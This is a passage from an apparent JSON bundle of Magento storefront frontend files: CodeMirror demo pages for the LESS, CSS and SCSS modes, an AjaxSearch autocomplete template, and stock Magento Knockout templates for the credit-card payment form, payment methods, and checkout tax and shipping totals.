}\r\n\r\nhtml:lang(fr-be)\r\n\r\ntr:nth-child(2n+1) /* represents every odd row of an HTML table */\r\n\r\nimg:nth-of-type(2n+1) { float: right; }\r\nimg:nth-of-type(2n) { float: left; }\r\n\r\nbody > h2:not(:first-of-type):not(:last-of-type)\r\n\r\nhtml|*:not(:link):not(:visited)\r\n*|*:not(:hover)\r\np::first-line { text-transform: uppercase }\r\n\r\n@namespace foo url(http://www.example.com);\r\nfoo|h1 { color: blue }  /* first rule */\r\n\r\nspan[hello=\"Ocean\"][goodbye=\"Land\"]\r\n\r\nE[foo]{\r\n  padding:65px;\r\n}\r\n\r\ninput[type=\"search\"]::-webkit-search-decoration,\r\ninput[type=\"search\"]::-webkit-search-cancel-button {\r\n  -webkit-appearance: none; // Inner-padding issues in Chrome OSX, Safari 5\r\n}\r\nbutton::-moz-focus-inner,\r\ninput::-moz-focus-inner { // Inner padding and border oddities in FF3/4\r\n  padding: 0;\r\n  border: 0;\r\n}\r\n.btn {\r\n  // reset here as of 2.0.3 due to Recess property order\r\n  border-color: #ccc;\r\n  border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);\r\n}\r\nfieldset span button, fieldset span input[type=\"file\"] {\r\n  font-size:12px;\r\n\tfont-family:Arial, Helvetica, sans-serif;\r\n}\r\n\r\n.rounded-corners (@radius: 5px) {\r\n  border-radius: @radius;\r\n  -webkit-border-radius: @radius;\r\n  -moz-border-radius: @radius;\r\n}\r\n\r\n@import url(\"something.css\");\r\n\r\n@light-blue:   hsl(190, 50%, 65%);\r\n\r\n#menu {\r\n  position: absolute;\r\n  width: 100%;\r\n  z-index: 3;\r\n  clear: both;\r\n  display: block;\r\n  background-color: @blue;\r\n  height: 42px;\r\n  border-top: 2px solid lighten(@alpha-blue, 20%);\r\n  border-bottom: 2px solid darken(@alpha-blue, 25%);\r\n  .box-shadow(0, 1px, 8px, 0.6);\r\n  -moz-box-shadow: 0 0 0 #000; // Because firefox sucks.\r\n\r\n  &.docked {\r\n    background-color: hsla(210, 60%, 40%, 0.4);\r\n  }\r\n  &:hover {\r\n    background-color: @blue;\r\n  }\r\n\r\n  #dropdown {\r\n    margin: 0 0 0 117px;\r\n    padding: 0;\r\n    padding-top: 5px;\r\n    display: none;\r\n    width: 190px;\r\n    border-top: 2px solid @medium;\r\n    color: @highlight;\r\n    border: 2px solid darken(@medium, 25%);\r\n    border-left-color: darken(@medium, 15%);\r\n    border-right-color: darken(@medium, 15%);\r\n    border-top-width: 0;\r\n    background-color: darken(@medium, 10%);\r\n    ul {\r\n      padding: 0px;  \r\n    }\r\n    li {\r\n      font-size: 14px;\r\n      display: block;\r\n      text-align: left;\r\n      padding: 0;\r\n      border: 0;\r\n      a {\r\n        display: block;\r\n        padding: 0px 15px;  \r\n        text-decoration: none;\r\n        color: white;  \r\n        &:hover {\r\n          background-color: darken(@medium, 15%);\r\n          text-decoration: none;\r\n        }\r\n      }\r\n    }\r\n    .border-radius(5px, bottom);\r\n    .box-shadow(0, 6px, 8px, 0.5);\r\n  }\r\n}\r\n</textarea></form>\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-less\"\r\n      });\r\n    </script>\r\n\r\n    <p>The LESS mode is a sub-mode of the <a href=\"index.html\">CSS mode</a> (defined in <code>css.js</code>).</p>\r\n\r\n    <p><strong>Parsing/Highlighting Tests:</strong> <a href=\"../../test/index.html#less_*\">normal</a>,  <a href=\"../../test/index.html#verbose,less_*\">verbose</a>.</p>\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/css/index.html":"<!doctype html>\r\n\r\n<title>CodeMirror: CSS mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<link rel=\"stylesheet\" href=\"../../addon/hint/show-hint.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"css.js\"></script>\r\n<script src=\"../../addon/hint/show-hint.js\"></script>\r\n<script src=\"../../addon/hint/css-hint.js\"></script>\r\n<style>.CodeMirror {background: #f8f8f8;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">CSS</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>CSS mode</h2>\r\n<form><textarea id=\"code\" name=\"code\">\r\n/* Some example CSS */\r\n\r\n@import url(\"something.css\");\r\n\r\nbody {\r\n  margin: 0;\r\n  padding: 3em 6em;\r\n  font-family: tahoma, arial, sans-serif;\r\n  color: #000;\r\n}\r\n\r\n#navigation a {\r\n  font-weight: bold;\r\n  text-decoration: none !important;\r\n}\r\n\r\nh1 {\r\n  font-size: 2.5em;\r\n}\r\n\r\nh2 {\r\n  font-size: 1.7em;\r\n}\r\n\r\nh1:before, h2:before {\r\n  content: \"::\";\r\n}\r\n\r\ncode {\r\n  font-family: courier, monospace;\r\n  font-size: 80%;\r\n  color: #418A8A;\r\n}\r\n</textarea></form>\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        extraKeys: {\"Ctrl-Space\": \"autocomplete\"}\r\n      });\r\n    </script>\r\n\r\n    <p><strong>MIME types defined:</strong> <code>text/css</code>, <code>text/x-scss</code> (<a href=\"scss.html\">demo</a>), <code>text/x-less</code> (<a href=\"less.html\">demo</a>).</p>\r\n\r\n    <p><strong>Parsing/Highlighting Tests:</strong> <a href=\"../../test/index.html#css_*\">normal</a>,  <a href=\"../../test/index.html#verbose,css_*\">verbose</a>.</p>\r\n\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/css/scss.html":"<!doctype html>\r\n\r\n<title>CodeMirror: SCSS mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"css.js\"></script>\r\n<style>.CodeMirror {background: #f8f8f8;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">SCSS</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>SCSS mode</h2>\r\n<form><textarea id=\"code\" name=\"code\">\r\n/* Some example SCSS */\r\n\r\n@import \"compass/css3\";\r\n$variable: #333;\r\n\r\n$blue: #3bbfce;\r\n$margin: 16px;\r\n\r\n.content-navigation {\r\n  #nested {\r\n    background-color: black;\r\n  }\r\n  border-color: $blue;\r\n  color:\r\n    darken($blue, 9%);\r\n}\r\n\r\n.border {\r\n  padding: $margin / 2;\r\n  margin: $margin / 2;\r\n  border-color: $blue;\r\n}\r\n\r\n@mixin table-base {\r\n  th {\r\n    text-align: center;\r\n    font-weight: bold;\r\n  }\r\n  td, th {padding: 2px}\r\n}\r\n\r\ntable.hl {\r\n  margin: 2em 0;\r\n  td.ln {\r\n    text-align: right;\r\n  }\r\n}\r\n\r\nli {\r\n  font: {\r\n    family: serif;\r\n    weight: bold;\r\n    size: 1.2em;\r\n  }\r\n}\r\n\r\n@mixin left($dist) {\r\n  float: left;\r\n  margin-left: $dist;\r\n}\r\n\r\n#data {\r\n  @include left(10px);\r\n  @include table-base;\r\n}\r\n\r\n.source {\r\n  @include flow-into(target);\r\n  border: 10px solid green;\r\n  margin: 20px;\r\n  width: 200px; }\r\n\r\n.new-container {\r\n  @include flow-from(target);\r\n  border: 10px solid red;\r\n  margin: 20px;\r\n  width: 200px; }\r\n\r\nbody {\r\n  margin: 0;\r\n  padding: 3em 6em;\r\n  font-family: tahoma, arial, sans-serif;\r\n  color: #000;\r\n}\r\n\r\n@mixin yellow() {\r\n  background: yellow;\r\n}\r\n\r\n.big {\r\n  font-size: 14px;\r\n}\r\n\r\n.nested {\r\n  @include border-radius(3px);\r\n  @extend .big;\r\n  p {\r\n    background: whitesmoke;\r\n    a {\r\n      color: red;\r\n    }\r\n  }\r\n}\r\n\r\n#navigation a {\r\n  font-weight: bold;\r\n  text-decoration: none !important;\r\n}\r\n\r\nh1 {\r\n  font-size: 2.5em;\r\n}\r\n\r\nh2 {\r\n  font-size: 1.7em;\r\n}\r\n\r\nh1:before, h2:before {\r\n  content: \"::\";\r\n}\r\n\r\ncode {\r\n  font-family: courier, monospace;\r\n  font-size: 80%;\r\n  color: #418A8A;\r\n}\r\n</textarea></form>\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-scss\"\r\n      });\r\n    </script>\r\n\r\n    <p>The SCSS mode is a sub-mode of the <a href=\"index.html\">CSS mode</a> (defined in <code>css.js</code>).</p>\r\n\r\n    <p><strong>Parsing/Highlighting Tests:</strong> <a href=\"../../test/index.html#scss_*\">normal</a>,  <a href=\"../../test/index.html#verbose,scss_*\">verbose</a>.</p>\r\n\r\n  </article>\r\n","MageBig_AjaxSearch/template/autocomplete.html":"<div id=\"ajaxsearch\" class=\"ajaxsearch\" data-bind=\"visible: loadPopup()\">\r\n\r\n    <div data-bind=\"visible: anyResultCount()\">\r\n        <div class=\"suggest\" data-bind=\"visible: result.suggest.data().length > 0\">\r\n            <div class=\"title\"><!-- ko i18n: 'Suggested'--><!-- /ko --></div>\r\n            <ul id=\"suggest\" role=\"listbox\" data-bind=\"foreach: result.suggest.data\">\r\n                <li >\r\n                    <a data-bind=\"attr: { href: url, title: title }\">\r\n                        <span data-bind=\"text: title\"></span> (<span data-bind=\"text: num_results\"></span>)\r\n                    </a>\r\n                </li>\r\n            </ul>\r\n        </div>\r\n\r\n        <div class=\"product\" data-bind=\"visible: result.product.data().length > 0\">\r\n            <div class=\"title\">\r\n                <span data-bind=\"text: result.product.size\"></span>\r\n                <!-- ko if: result.product.data().length==1 -->\r\n                    <!-- ko i18n: 'product'--><!-- /ko -->\r\n                <!-- /ko -->\r\n                <!-- ko if: result.product.data().length>1 -->\r\n                    <!-- ko i18n: 'results'--><!-- /ko -->\r\n                <!-- /ko -->\r\n                <a class=\"see-all\" data-bind=\"attr: {href: result.product.url}\">\r\n                    <!-- ko i18n: 'View all' --><!-- /ko -->\r\n                </a>\r\n            </div>\r\n            <ul id=\"product-search-list\" role=\"listbox\" data-bind=\"foreach: result.product.data\">\r\n                <li>\r\n                    <a data-bind=\"attr: { href: url, title: name }\">\r\n                        <div class=\"qs-option-image\" data-bind=\"visible: image\">\r\n                            <img alt=\"imarkplace\" data-bind=\"attr: { src: image, title: name }\" />\r\n                        </div>\r\n                        <div class=\"qs-option-info\" data-bind=\"css: {noimage: !image}\">\r\n                            <div class=\"qs-option-title\" data-bind=\"visible: name\">\r\n                                <span data-bind=\"text: name\"></span>\r\n                            </div>\r\n                            <div class=\"qs-option-reviews\" data-bind=\"html: reviews_rating, visible: reviews_rating\"></div>\r\n                            <div class=\"qs-option-sku\" data-bind=\"visible: sku\"><!-- ko i18n: 'SKU'--><!-- /ko -->: <span data-bind=\"text: sku\"></span></div>\r\n                            <div class=\"qs-option-price\" data-bind=\"html: price, visible: price\"></div>\r\n                        </div>\r\n                    </a>\r\n                </li>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n\r\n    <div class=\"no-result\" data-bind=\"visible: !anyResultCount()\"><!-- ko i18n: 'No Result'--><!-- /ko --></div>\r\n\r\n</div>\r\n","Magento_Shipping/template/checkout/shipping/shipping-policy.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-policy-block field-tooltip\"\n     data-bind=\"visible: config.isEnabled\">\n    <span class=\"field-tooltip-action\"\n          tabindex=\"0\"\n          data-toggle=\"dropdown\"\n          data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\">\n        <!-- ko i18n: 'See our Shipping Policy' --><!-- /ko -->\n    </span>\n    <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\">\n        <span data-bind=\"html: config.shippingPolicyContent\"></span>\n    </div>\n</div>\n","Magento_Payment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n    </legend><br />\n    <!-- /ko -->\n    <div class=\"field type\">\n        <div class=\"control\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <li class=\"item\" data-bind=\"css: {\n                                                 _active: $parent.selectedCardType() == item.value,\n                                                 _inactive: $parent.selectedCardType() != null && $parent.selectedCardType() != item.value\n                                                 } \">\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <img data-bind=\"attr: {\n                        'src': $parent.getIcons(item.value).url,\n                        'alt': item.type,\n                        'width': $parent.getIcons(item.value).width,\n                        'height': $parent.getIcons(item.value).height\n                        }\">\n                    <!--/ko-->\n                </li>\n                <!--/ko-->\n            </ul>\n            <input type=\"hidden\"\n                   name=\"payment[cc_type]\"\n                   class=\"input-text\"\n                   value=\"\"\n                   data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                   value: creditCardType\n                   \">\n        </div>\n    </div>\n    <div class=\"field number required\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n            <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <input type=\"number\" name=\"payment[cc_number]\" class=\"input-text\" value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {\n                                    autocomplete: off,\n                                    id: getCode() + '_cc_number',\n                                    title: $t('Credit Card Number'),\n                                    'data-container': getCode() + '-cc-number',\n                                    'data-validate': JSON.stringify({'required-number':true, 'validate-card-type':getCcAvailableTypesValues(), 'validate-card-number':'#' + getCode() + '_cc_type', 'validate-cc-type':'#' + getCode() + '_cc_type'})},\n                              enable: isActive($parents),\n                              value: creditCardNumber,\n                              valueUpdate: 'keyup' \"/>\n        </div>\n    </div>\n    <div class=\"field date required\" data-bind=\"attr: {id: getCode() + '_cc_type_exp_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n            <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <div class=\"fields group group-2\">\n                <div class=\"field no-label month\">\n                    <div class=\"control\">\n                        <select  name=\"payment[cc_exp_month]\"\n                                 class=\"select select-month\"\n                                 data-bind=\"attr: {id: getCode() + '_expiration', 'data-container': getCode() + '-cc-month', 'data-validate': JSON.stringify({required:true, 'validate-cc-exp':'#' + getCode() + '_expiration_yr'})},\n                                            enable: isActive($parents),\n                                            options: getCcMonthsValues(),\n                                            optionsValue: 'value',\n                                            optionsText: 'month',\n                                            optionsCaption: $t('Month'),\n                                            value: creditCardExpMonth\">\n                        </select>\n                    </div>\n                </div>\n                <div class=\"field no-label year\">\n                    <div class=\"control\">\n                        <select name=\"payment[cc_exp_year]\"\n                                class=\"select select-year\"\n                                data-bind=\"attr: {id: getCode() + '_expiration_yr', 'data-container': getCode() + '-cc-year', 'data-validate': JSON.stringify({required:true})},\n                                           enable: isActive($parents),\n                                           options: getCcYearsValues(),\n                                           optionsValue: 'value',\n                                           optionsText: 'year',\n                                           optionsCaption: $t('Year'),\n                                           value: creditCardExpYear\">\n                        </select>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <!-- ko if: (hasVerification())-->\n    <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n            <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control _with-tooltip\">\n            <input type=\"number\"\n                   autocomplete=\"off\"\n                   class=\"input-text cvv\"\n                   name=\"payment[cc_cid]\"\n                   value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {id: getCode() + '_cc_cid',\n                        title: $t('Card Verification Number'),\n                        'data-container': getCode() + '-cc-cvv',\n                        'data-validate': JSON.stringify({'required-number':true, 'validate-card-cvv':'#' + getCode() + '_cc_type'})},\n                        enable: isActive($parents),\n                        value: creditCardVerificationNumber\" />\n            <div class=\"field-tooltip toggle\">\n                <span class=\"field-tooltip-action action-cvv\"\n                      tabindex=\"0\"\n                      data-toggle=\"dropdown\"\n                      data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                </span>\n                <div class=\"field-tooltip-content\"\n                     data-target=\"dropdown\"\n                     data-bind=\"html: getCvvImageUnsanitizedHtml()\"></div>\n            </div>\n        </div>\n    </div>\n    <!-- /ko -->\n</fieldset>\n","Magento_Payment/template/payment/free.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}, visible: isAvailable()\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Payment/template/payment/iframe.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- IFRAME for request to Payment Gateway -->\n<iframe width=\"0\" height=\"0\" data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\" allowtransparency=\"true\" frameborder=\"0\"  name=\"iframeTransparent\" style=\"display:none;width:100%;background-color:transparent\"></iframe>\n<form class=\"form\" id=\"co-transparent-form\" autocomplete=\"off\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n    'transparent':{\n        'controller': getControllerName(),\n        'gateway': getCode(),\n        'orderSaveUrl':getPlaceOrderUrl(),\n        'cgiUrl': getCgiUrl(),\n        'dateDelim': getDateDelim(),\n        'cardFieldsMap': getCardFieldsMap(),\n        'nativeAction': getSaveOrderUrl(),\n        'expireYearLength': getExpireYearLength()\n    }, 'validation':[]}\">\n<!-- ko with: getCcFormView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n</form>\n<div class=\"checkout-agreements-block\">\n    <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n</div>\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n                data-bind=\"attr: {title: $t('Place Order')}\"\n                class=\"button action primary checkout\">\n            <span data-bind=\"i18n: 'Place Order'\"></span>\n        </button>\n        <button type=\"submit\" id=\"originalPlaceOrder\" class=\"hidden\"\n                data-bind=\"click: originalPlaceOrder($parents[1])\"></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Tax/template/checkout/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" colspan=\"1\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th class=\"mark\" scope=\"row\" colspan=\"1\">\n            <span class=\"detailed\" data-bind=\"text: title\"></span>\n        </th>\n        <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n            <span class=\"price\" data-bind=\"text: getValue()\"></span>\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\" rowspan=\"1\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() && quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/shipping_method/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  isDisplayShippingPriceExclTax -->\n<span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n<!-- /ko -->\n<!-- ko ifnot: isDisplayShippingPriceExclTax -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-including-tax\" data-bind = \"attr: {'data-label': $t('Incl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n\n<!-- ko ifnot:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n<!-- /ko -->\n\n<!-- /ko -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-excluding-tax\" data-bind = \"attr: {'data-label': $t('Excl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isBothPricesDisplayed() -->\n<tr class=\"totals sub excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: excludingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n    